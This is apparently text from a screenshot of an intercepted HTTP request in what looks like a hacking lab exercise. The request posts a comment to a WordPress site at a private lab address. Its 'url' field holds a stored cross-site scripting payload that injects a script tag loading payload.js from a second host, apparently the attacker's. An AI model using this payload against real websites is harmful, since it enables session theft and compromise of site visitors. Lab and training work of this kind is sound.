 Request
Pretty Raw Hex \n
1 POST /assessment/wp-comments-post.php HTTP/1.1
2 Host: 10.129.135.13
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.135.13
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.135.13/assessment/index.php/2021/06/11/welcome-to-security-blog/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 comment=comment&author=1&email=1%40gmail.com&url=
"><script+src%3dhttp%3a//10.10.15.127/payload.js></script>&wp-comment-cookies-consent=yes&submit=
Post+Comment&comment_post_ID=8&comment_parent=0